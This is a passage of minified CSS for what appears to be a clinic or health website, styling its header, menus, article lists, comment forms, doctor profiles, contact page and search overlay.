strong{color:#ae2b41}#pgsFrm{background:#268d9c;padding:15px;margin-top:10px}#pgsFrm .d_contact{margin-bottom:15px;display:flex;align-items:stretch}#pgsFrm button{display:flex;align-items:center;justify-content:center;height:35px;width:70px;background:#ff6905;border:none;color:#fff;font-family:'Oswald',sans-serif;font-size:16px;text-transform:uppercase;margin-left:3px;outline:none}#pgsFrm button span{margin-right:5px}#pgsFrm input{flex:1;background:#fff;border:none;padding:0 10px;outline:none}#pgsGbtn{display:flex;justify-content:center;align-items:stretch}#pgsGbtn a{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn a i{font-size:20px;margin-right:5px}#pgsLive,#pgsCall.active{background:#f18c11}#pgsLive.active,#pgsCall{background:#ad293f}#pgsCls{display:block;width:30px;height:30px;background:#ae2b41;text-align:center;line-height:23px;font-size:22px;color:#fff;position:absolute;top:-2px;right:-2px;border-top-right-radius:2px}.pagination{display:flex;padding:30px 0;flex-wrap:wrap}.page-numbers{display:flex;align-items:center;justify-content:center;font-size:18px;width:35px;height:35px;margin:3px 1px;border-radius:2px;background:#c9c9c9;color:#444}.page-numbers.current,a.page-numbers:hover{background:#0a5560;color:#fff}#bannerTop img{width:100%;height:auto}@media screen and (max-width:575.98px){#bannerTop .is_pc{display:none!important}}@media screen and (min-width:576px){#fix-bot{display:none!important}#bannerTop .is_mobi{display:none!important}}@media screen and (min-width:768px){.page-numbers{width:50px;height:50px;font-size:24px}#btn--fixedpc{position:fixed;bottom:50px;right:0;height:50px;padding:0 20px;background:#468865;display:flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;font-family:Oswald;border:2px solid #0c4024}#btn--fixedpc i{font-size:30px;margin-right:10px}}@media screen and (min-width:992px){#marquee-top{display:none!important}body{padding-top:0}header{top:0!important}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes callzoom{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-o-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-moz-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-webkit-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}header{background:#fff;width:100%;height:65px;display:flex;align-items:center}header.fixed{position:fixed;top:23px;box-shadow:-2px 0 3px 3px rgba(126,126,126,.5);z-index:100}header .ctn{display:flex;align-items:center}header #logo{flex-grow:1!important}header #logo img{width:220px;height:auto}header #btn_m_menu,header .btn_search{width:50px;display:flex;justify-content:flex-end;align-items:center}header #btn_m_menu i{font-size:30px;color:#ec2131}header .btn_search i{font-size:26px;color:#333}header #main_menu{display:none;position:fixed;top:85px;left:0;width:100%;height:calc(100vh - 75px);background:rgba(255,255,255,.9);z-index:101;padding-top:40px}header #main_menu li{position:relative}header #main_menu a{display:block;text-align:center;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;font-family:Oswald,sans-serif}#main_menu .sub-menu{display:none;width:215px;background:#fff;position:absolute;top:100%;left:0;border:1px solid #ddd;border-bottom:none;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 20%),0 1px 5px 0 rgb(0 0 0 / 12%)}#main_menu li:hover .sub-menu{display:block}#main_menu .sub-menu li{display:block;border-bottom:1px solid #ddd}#main_menu .sub-menu li a{font-size:15px;padding-top:10px;padding-bottom:10px;text-transform:capitalize}header.fixed~main{padding-top:75px}section:not(#slider){padding:30px 0}section .b_title{display:flex;align-items:center;justify-content:center;margin:15px 0 20px}section .b_title h2,section .b_title h1{font-size:30px;font-weight:700;line-height:1.4;font-family:'Oswald',sans-serif;text-align:center;color:#363636}#slider img{width:100%;height:auto}#slider img#slider_pc{display:none}.box_bs{text-align:center}.box_bs img{display:block;width:200px;height:auto;margin:0 auto 10px}.box_bs .name{text-transform:uppercase;font-size:20px;font-family:'Oswald',sans-serif;text-align:center}.box_bs .name span{text-align:center;font-weight:500;color:#3cb878}#l_bs .slick-dots li button:before{color:#373737;opacity:.3}#l_bs .slick-dots li.slick-active button:before{color:#3cb878;opacity:1}#l_bs .slick-dots{bottom:-40px}#s2{padding-top:0!important;position:relative}h1#title__page{font-family:'Oswald',sans-serif;font-size:22px;color:#3cb878;text-transform:uppercase;text-align:center;margin-bottom:20px}#s2 h1{border-top:1px solid #eee;padding-top:25px}#content_page_home{line-height:1.8}#s3,#s5{background-color:#eefff9}#w_posts{flex-direction:column;align-items:stretch;margin-top:60px}#w_posts .posts{width:calc(100% - 20px);max-width:420px;margin:0 auto 50px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);background:#fff;padding:0 10px 15px;border-radius:5px}#w_posts .posts .img{overflow:hidden;position:relative;margin-top:-30px;border-radius:6px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}#w_posts .posts .text{display:flex;flex-direction:column;padding:15px 20px;line-height:1.4}#w_posts .posts .text .name_cat{text-transform:uppercase;color:#3cb878;font-weight:600;font-family:'Oswald',sans-serif;font-size:14px}#w_posts .posts .text .name_post{display:block;text-align:justify;font-weight:700;margin:10px 0}#w_posts .posts a.view-article{font-weight:600;color:#f5525f}.ft1{display:block;background:#3eab83}#info_ft{padding:30px 0 15px}#info_ft li{margin-bottom:15px;display:flex;align-items:center}#info_ft .icon{width:46px;height:46px;display:flex;align-items:center;justify-content:center;border:1px solid #fff;border-radius:3px}#info_ft .icon i{font-size:30px;color:#fff}#info_ft .t{flex:1;padding-left:10px;display:flex;flex-direction:column;color:#fff;font-size:14px}#info_ft .t b{font-weight:700;text-transform:uppercase;font-size:16px}#info_ft .t i{display:none}#link_maps img{width:100%;margin:auto}.box-ft2{height:125px;color:#fff}.ft2 .box-ft2:nth-child(1){background:#1b9564}.ft2 .box-ft2:nth-child(2){background:#46bc8d}.ft2 .box-ft2:nth-child(3){background:#7bcdac}.ft2 .box-ft2:nth-child(4){background:#b7d9cb}.box-ft2 a{display:flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;height:100%}.icon-ft2{display:flex;align-items:center;justify-content:center;height:50px;width:50px;border-radius:50%;background:#3eab83;color:#fff;margin-bottom:10px}.ft2 .box-ft2 .icon-ft2 i{font-size:30px}.ft2 .box-ft2:nth-child(2) i{font-size:24px}.ft2 .box-ft2:nth-child(3) i{font-size:28px}.ft2 .box-ft2:nth-child(4) i{font-size:28px}.box-ft2 .text-ft2{color:#333;font-size:14px;text-transform:uppercase;text-align:center}.right-ft2{display:flex;padding-left:115px;background:#7bcdac;height:125px;width:100%;position:relative;margin-top:10px}.img-ft2{display:block;position:absolute;bottom:0;left:5px}.img-ft2 img{max-height:115px}.text-ft2{display:flex;flex-direction:column;align-items:center;justify-content:center}.text-ft2 p{color:#fff;margin-bottom:7px}.text-ft2 a{display:block;width:210px;height:30px;float:right;background:#fff;border-radius:15px;text-align:center;line-height:30px;text-transform:uppercase;color:#ed1c24}.copyright{display:flex;align-items:center;justify-content:center;height:80px;background:#000;color:#fff;font-size:14px}.copyright span{display:block;text-align:center}#breadcrumbs{margin-top:15px;margin-bottom:0;padding:10px 16px;list-style:none;background-color:#eee}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#0a5560;text-decoration:underline}#breadcrumbs .breadcrumb_last{font-weight:600;color:#0a5560}#l_post{padding-top:30px}#l_post .post,#l_post .page{display:flex;flex-wrap:wrap;flex-direction:column;padding:20px 0;border-bottom:1px solid #e1e1e1;position:relative}#l_post .post:after,#l_post .page:after{content:'';display:block;width:150px;height:2px;background:#126e3d;position:absolute;left:0;bottom:-1px}.post .img,.page .img{width:100%}.post .img img,.page .img img{border:1px solid #ddd}.post .text,.page .text{display:flex;flex-direction:column;justify-content:space-between}.post .text .title_post,.page .text .title_post{display:block;text-transform:uppercase;padding:10px 0 5px;text-align:justify;font-weight:600}.post .text .des,.page .text .des{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post .post .meta-post,#l_post .page .meta-post{display:flex;flex-wrap:wrap;align-items:center}#l_post .post .meta-post span,#l_post .page .meta-post span{display:flex;align-items:center;position:relative;padding-left:20px;margin-right:10px;color:#888}#l_post .post .meta-post span:before,#l_post .page .meta-post span:before{font-family:FontAwesome;font-size:18px;position:absolute;top:50%;left:0;transform:translateY(-50%)}#l_post .post .meta-post span.view-post:before,#l_post .page .meta-post span.view-post:before{content:'\f06e'}#l_post .post .meta-post span.date-post:before,#l_post .page .meta-post span.date-post:before{content:'\f017'}#l_post .post .meta-post a.rm_post,#l_post .page .meta-post a.rm_post{margin-left:auto;position:relative;color:#126e3d}#l_post .post .meta-post a.rm_post:before,#l_post .page .meta-post a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar .box_sidebar{display:none;margin-bottom:30px}#sidebar #frm_sidebar{display:block;max-width:300px;background:#468865;padding:20px;border-radius:10px;margin:50px auto 30px}#sidebar #frm_sidebar p{text-align:center;font-family:AvoB;text-transform:uppercase;color:#fff;font-size:18px;margin-bottom:15px}#sidebar #frm_sidebar input,#sidebar #frm_sidebar textarea{display:block;width:100%;margin-bottom:15px;height:35px;background:#fff;border-radius:5px;padding:0 10px}#sidebar #frm_sidebar textarea{height:95px;padding-top:5px;padding-bottom:5px;margin-bottom:20px}#sidebar #frm_sidebar .btn{display:flex;align-items:center;justify-content:space-between}#sidebar #frm_sidebar .btn>span{color:#fff;font-size:14px;font-style:italic;line-height:1.3}#sidebar #frm_sidebar .btn button{display:flex;justify-content:center;align-items:center;width:85px;height:30px;border-radius:3px;background:#ef4351;color:#fff;border:none;font-size:16px;font-family:Roboto}#sidebar #frm_sidebar .btn button i{margin-right:5px}#content article.post,#content article.page{border:1px solid #e1e1e1;margin-top:15px;padding:20px 15px}h1#title_post{display:block;margin:0 0 5px;font:24px 'Oswald';font-weight:700;text-transform:uppercase;color:#468865}.content-post .meta-post{padding:0 0 10px;color:#999;font-size:14px;margin-bottom:30px}.content-post .meta-post a{font-weight:700}.content__post h2{position:relative;background:#468865;padding:5px 10px 5px 10px;margin:35px 0 20px;font-family:Oswald;font-weight:600!important}.content__post a,.content__post a *{color:#007bff!important}.content__post h2,.content__post h2 *{font-size:20px;font-family:'Oswald'!important;color:#fff!important}.content__post h3,.content__post h4,.content__post h5,.content__post h6{margin:25px 0 15px}.content__post h3,.content__post h3 *{font-size:18px;font-family:Oswald!important;color:#333!important}.content__post h4,.content__post h4 *,.content__post h5,.content__post h5 *,.content__post h6,.content__post h6 *{font-size:16px;font-family:Oswald!important;color:#333!important}.content__post ul{padding-left:20px;margin-bottom:10px}.content__post li{text-align:justify;position:relative;padding:3px 0}.content__post li:before{content:'\f0a4';font-family:FontAwesome;font-size:15px;color:#f27377;position:absolute;top:3px;left:-20px}.content__post img{display:block;max-width:500px;width:100%;height:unset!important;margin:15px auto}.content__post .wp-caption{display:block;text-align:center;width:100%!important}.content__post .wp-caption img{margin-bottom:5px}.content__post .wp-caption-text{text-align:center;font-style:italic;font-size:85%}.content__post blockquote{margin:0 auto 20px;padding:15px 15px 1px 15px;background:#fa3f62}.content__post blockquote,.content__post blockquote *{color:#fff!important}#box_bs{margin:30px auto;background:#f4f4f4;padding:15px;display:flex;flex-direction:column;align-items:center}#box_bs img{width:200px}#box_bs .text{line-height:1.3;font-size:14px;flex:1}#box_bs .text a{display:block;text-align:center;margin-bottom:10px;font-weight:700;color:#468865!important;font-size:16px}#similar{margin-top:20px;margin-bottom:20px}#similar #sim_tit{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}#similar #sim_tit:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#similar #sim_ct{display:flex;flex-direction:column;padding-left:0}#similar #sim_ct li{display:flex;padding:15px 0;border-bottom:1px solid #e1e1e1}#similar #sim_ct li:before{content:''}#similar #sim_ct .img{width:75px}#similar #sim_ct .img img{border:1px solid #043a42;margin:0;width:100%}#similar #sim_ct .text{flex:1;padding-left:10px;display:flex;flex-direction:column;justify-content:space-between}#similar #sim_ct .text a.name{font-weight:600;line-height:1.3;color:#126e3d!important}#luuy-post{margin:15px 0 15px;background:#b4d1d1;padding:10px;text-align:justify;color:#333}#box_uudai{display:block;padding:10px;border:1px solid #283a67;background:#afd7d7;margin:10px 0 20px}#box_uudai ul{display:block;padding-left:0;margin-left:30px}#box_uudai ul li{padding:3px 0}#box_uudai a,#box_uudai b{font-weight:700;color:red}#formcmmaxweb{background:#f3f3f7;border:1px solid #dedee3;padding:10px;overflow:hidden;position:relative}#formcmmaxweb #submit{float:right}#formcmmaxweb .avatarmw{width:70px}#formcmmaxweb .avatarmw img{float:left;margin:0 10px 0 0;border:1px solid #ccc;padding:5px}#formcmmaxweb textarea{flex:1;margin-bottom:10px;margin-left:10px}.comments-title-maxweb{margin-bottom:10px;font-size:16px;font-size:1.142857143rem;line-height:1.5;font-weight:400;border:1px solid #dedede;background:#f3f3f7;padding:5px 10px}.name-email,.avatar-content{display:flex;flex-wrap:wrap}.name-email p{width:100%;display:flex;flex-direction:column}.commentlist{margin-top:10px}.comment-author.vcard{float:left;clear:both}.commentlist li{overflow:hidden;clear:both;margin-bottom:10px}.commentlist .children{margin-top:10px}.commentBody em{color:red}.commentBody{position:relative;margin-left:70px}.comment-meta.commentmetadata{display:flex;flex-direction:column;margin-bottom:7px}.comment-meta.commentmetadata p{margin-bottom:0;line-height:1.5}.comment-meta.commentmetadata p.ngaythang{font-size:12px;color:#999}.nocomments{border-color:#D98D8D;background-color:#FFCECE;background-position:left -792px;color:#665252;padding:10px}.comment-meta.commentmetadata .fn{font-weight:700;color:#18538C!important}.comment-author.vcard img{border:1px solid #ccc;padding:2px}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:11px;font-size:.785714286rem;line-height:1.428571429;font-weight:400;color:#7c7c7c;background-color:#e6e6e6;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-ms-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-webkit-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-o-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:linear-gradient(top,#f4f4f4,#e6e6e6);border:1px solid #d2d2d2;border-radius:3px;box-shadow:0 1px 2px rgba(64,64,64,.1)}#comments button,#comments input,#comments textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem;outline:none}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}.commentlist_mw{margin-top:15px}.commentlist_mw li{padding:15px 0;border-bottom:1px solid #e1e1e1}.content-post .commentlist_mw li:before{display:none!important}.commentlist_mw .comment-author.vcard img{border-radius:50%;padding:0;margin-top:0;margin-bottom:0}.action_cmt{display:flex;flex-direction:row-reverse}.action_cmt a{padding:3px 5px 3px 15px;color:#18538C}.action_cmt a:hover{font-weight:700}ul.children{margin-left:30px}ul.children .comment-author.vcard{width:40px}ul.children .commentBody{margin-left:50px}#wtag_docter{margin:20px 0}.tit--book_docter{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.tit--book_docter:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#list-docters{display:flex;flex-wrap:wrap;padding-left:0}#list-docters li{width:100%}#list-docters li:before{display:none!important}.box_docter{display:flex;flex-direction:column;margin:10px 0;background:#f5f5f5;border:1px dashed #b7b7b7;border-radius:5px;padding:15px 20px}.i_docter{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.i_docter img{border:1px dashed #33436d;border-radius:5px;max-width:160px!important}.i_docter a#link-docter{color:#33436d;font-size:18px}.inf_docter .name_bs{text-transform:uppercase;color:#126e3d;font-size:16px;font-weight:600;margin-bottom:5px}.inf_docter .name_bs span{color:#b80232}.inf_docter p{margin-bottom:5px;font-size:15px}.inf_docter .wbtn-bs{display:flex;justify-content:space-between;margin-top:10px}.inf_docter .wbtn-bs span{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#eee;border:1px solid #d7d7d7;color:#126e3d;border-radius:3px}.inf_docter .wbtn-bs a{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#b80232;border:1px solid #74001e;color:#ff0!important;border-radius:3px}#phbn{background:url(../../../themes/dkcd/a/i/bg-phbn.png);padding-top:15px;margin-top:30px}.tit__phbn{font-family:Oswald;font-size:20px;font-weight:700;color:#126e3d;text-align:center;position:relative;text-transform:uppercase;margin-bottom:30px}.box_phbn{position:relative;margin:0 5px}.inf_bn{display:flex;align-items:center;text-align:center;position:absolute;width:100%;top:0;left:50%;transform:translateX(-50%);width:300px}.inf_bn .i_bn{width:110px;background:#f4f4f4;padding:5px;border-radius:50%}.inf_bn .name-bn{background:#f4f4f4;padding:5px 5px 5px 10px;font-size:14px}.inf_bn .name-bn b{display:block;color:#126e3d;font-family:Oswald;font-size:18px}.box_phbn .phbn{padding:15px;border-radius:15px;border:2px dashed #126e3d;text-align:justify;margin-top:55px;padding-top:60px}#w_phbn .slick-dots li button:before{opacity:.5}#w_phbn .slick-dots li.slick-active button:before{color:#126e3d;opacity:1}#w_phbn .slick-dots{bottom:-40px}#w_testpost{background:#edf1f5;border:1px dashed #09456d;padding:15px 10px}.tit__testpost{display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:Oswald;font-size:18px;margin-bottom:25px}.tit__testpost strong{display:block;text-transform:uppercase;font-size:22px;margin-bottom:5px}.tit__testpost span{text-align:center}#l_test{display:flex;flex-wrap:wrap;padding-left:0}#l_test li{width:100%;padding:0!important}#l_test li:before{display:none}#l_test .tit_ch{display:flex;align-items:center;padding:0 10px;background:#09456d;min-height:35px;color:#fff;font-weight:500}#l_test .ct_ch{display:flex;flex-wrap:wrap;padding:7px 0}#l_test .ct_ch label{width:100%;padding:3px 5px}#frm_test .notefrm--1{display:flex;align-items:center;text-align:center;border:1px dashed #09456d;background:#f9f7dc;border-radius:5px;padding:10px;color:#09456d;font-size:18px;margin-bottom:25px;line-height:1.3}#frm_test .d_contact{display:flex;flex-wrap:wrap}#frm_test .w_input--test{width:100%;position:relative}#frm_test .w_input--test input{width:100%;height:40px;background:#fff;border:2px solid #1c2c40;padding:0 10px 0 60px;outline:none;margin-bottom:15px}#frm_test .w_input--test span{display:flex;align-items:center;justify-content:center;width:50px;height:36px;background:#1c2c40;position:absolute;top:2px;left:2px;color:#fff;font-size:24px}#frm_test .w_btn--test{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}#frm_test .w_btn--test a{display:flex;align-items:center;justify-content:center;width:48%;height:45px;border-radius:5px;border:1px solid #09456d;font-weight:700;font-size:18px;color:#fff!important}#frm_test .w_btn--test a#btnfrm--send,#frm_test .w_btn--test a#btnfrm--live.active{background:#4898e1}#frm_test .w_btn--test a#btnfrm--send.active,#frm_test .w_btn--test a#btnfrm--live{background:#09456d}#frm_test .notefrm--2 span{color:#b80232;font-weight:700}#related-new{margin:15px 0;padding:10px 10px;border:2px dashed #fa3f62}.tit--related{font-size:24px;font-family:Oswald!important;color:#b80232!important;margin-bottom:15px}.tit--related span{border-bottom:2px solid #b80232}#related-new ul{padding-left:30px}#page_contact #title_page{text-align:center;margin-bottom:50px}#page_contact #title_page h1{display:inline-block;height:50px;line-height:50px;background:#367072;text-transform:uppercase;font-size:20px;font-family:Oswald;font-weight:700;color:#fff799;padding:0 22px;border-radius:999999px}#page_contact .box-contact{margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:15px;text-align:center}#page_contact .box-contact i{font-size:50px;color:#367072}#page_contact .box-contact div{margin:10px 0;font-size:18px;text-transform:uppercase;text-align:center;color:#367072;font-weight:600}#page_contact .box-contact div:after{content:'';display:block;width:100px;height:2px;background:#d97f27;margin:8px auto 0}#page_contact .box-contact p{text-align:center;margin-bottom:8px;line-height:22px;padding:0 30px}#page_contact .box-contact p strong{font-weight:700;color:#367072}#page_contact .box-contact p span{color:#d97f27}#page_contact .frm_contact{margin-top:30px}#page_contact input,#page_contact textarea{display:block;width:100%;height:40px;border:1px solid #e1e1e1;border-radius:3px;line-height:30px;margin-bottom:10px;outline:none;padding:0 5px}#page_contact textarea{height:140px}#page_contact button{display:block;width:120px;height:32px;background:#3c835f;color:#fff;text-transform:uppercase;border-radius:3px;border:none;float:right;margin-bottom:15px;font-family:Oswald}.social-s{font-size:0;line-height:0;position:relative;display:table;text-align:center;width:100%;overflow:hidden;clear:both;margin:30px 0 0}.social-s ul,.social-s ul li{margin:0!important;padding:0!important;list-style:none!important;line-height:0;text-align:right}.social-s ul li{background-color:grey;display:inline-block;margin:0;max-height:54px;line-height:0;overflow:hidden;vertical-align:top;width:64px}.social-s ul li,.social-s ul li:nth-of-type(-n+2){width:40px;height:40px}.social-s ul li.facebook{background:#3b5998}.social-s ul li.twitter{background:#55acee}.social-s ul li.google{background:#dc4e41}.social-s ul li.reddit{background:#5f99cf}.social-s ul li.pinterest{background:#bd081c}.social-s ul li.linkedin{background:#0077b5}.social-s ul li.tumblr{background:#35465c}.social-s ul li a{display:block;line-height:1;text-align:center;text-decoration:none;color:#fff!important;padding:8px 0;font-size:0}.social-s i{font-size:24px;margin:0 5px;vertical-align:-3px;color:#fff!important}#ez-toc-container{margin-left:auto;margin-right:auto}.btn_search{cursor:pointer}#w_search{width:100vw;height:100vh;background:rgba(0,0,0,.6);position:fixed;top:-100%;left:0;right:0;bottom:0;z-index:99999;transition:all 500ms}#w_search.in{top:0}#w_search form{width:90%;max-width:500px;height:54px;background:#fff;border:2px solid #ff747b;display:flex;align-items:stretch;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#w_search button{height:50px;width:50px;background:#ff747b;border:none;padding:0;outline:none}#w_search button:after{content:'\f002';font-family:FontAwesome;font-size:24px;color:#fff}#w_search input{flex:1;padding:0 10px;outline:none}#close_search{width:50px;height:50px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;background:#ff747b}#close_search:after{content:'x';font-size:30px;color:#fff}.search_pc{display:none!important}@media screen and (max-width:991.98px){#main_menu li:hover .sub-menu{display:none}#menuMobi-close{display:block;text-align:center;color:#e62323;font-size:16px;margin-top:20px}}@media screen and (min-width:576px){header #logo img{width:270px}section .b_title h2{font-size:40px}#l_post .post,#l_post .page{flex-direction:row;align-items:stretch}#l_post .post .img,#l_post .page .img{width:200px}#l_post .post .text,#l_post .page .text{flex:1;padding-left:15px;display:flex;flex-direction:column}#l_post .post .title_post,#l_post .page .title_post{padding-top:0;padding-bottom:10px}#box_bs{flex-direction:row}#box_bs img,#box_bs .img{width:150px;margin:0!important;border:none!important}#box_bs .text{padding-left:15px}#box_bs .text a{text-align:left;font-size:18px}#content_page_home{max-height:850px}.tit__phbn{font-size:24px}}@media screen and (min-width:768px){#l_bs{display:flex;align-items:stretch}.bs-items{width:33.333%;padding-left:10px;padding-right:10px}.box_bs .name{text-align:center}.box_bs .name span{display:block}h1#title__page{font-size:26px}#l_post .post .img,#l_post .page .img{width:230px}#similar #sim_ct{flex-direction:row;margin:0 -10px;flex-wrap:wrap}#similar #sim_ct li{width:calc(50% - 20px);margin-left:10px;margin-right:10px}#box_bs .text p{line-height:1.5;font-size:16px}.ft2{background:#005936}.name-email{margin:0 -7px}.name-email p{width:50%;padding-left:7px;padding-right:7px}.commentBody{display:flex}.commentBody .content_ctm{flex:1}.commentBody .action_cmt{width:80px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.commentBody .action_cmt a{display:flex;align-items:center;justify-content:center;width:70px;height:25px;margin-bottom:5px;background:#999;border-radius:999px;color:#fff!important;padding:0}.commentBody .action_cmt a:last-child{margin-bottom:0}.box_docter{flex-direction:row}.i_docter{width:160px}.inf_docter{flex:1;padding-left:15px}.inf_docter .wbtn-bs{justify-content:flex-start}.inf_docter .wbtn-bs span,.inf_docter .wbtn-bs a{width:150px}.inf_docter .wbtn-bs a{margin-left:20px}#w_testpost{padding:20px}.tit__testpost 